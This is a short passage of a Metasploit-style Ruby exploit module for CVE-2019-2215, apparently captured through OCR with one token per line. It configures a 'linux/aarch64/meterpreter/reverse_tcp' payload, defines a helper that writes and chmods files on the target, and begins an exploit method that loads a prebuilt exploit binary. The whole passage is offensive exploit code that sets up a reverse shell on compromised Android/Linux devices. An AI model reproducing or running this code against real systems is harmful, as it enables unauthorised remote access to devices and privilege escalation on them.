
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'linux/aarch64/meterpreter/reverse_tcp'
,
'WfsDelay'
=
>
5
,
}
,
'DefaultTarget'
=
>
0
,
}
)
)
end
def
upload_and_chmodx
(
path
,
 data
)
    write_file path
,
 data

chmod
(
path
)
register_file_for_cleanup
(
path
)
end
def
 exploit

    local_file 
=
File
.
join
(
Msf
:
:
Config
.
data_directory
,
"exploits"
,
"CVE-2019-2215"
,
"exploit"
)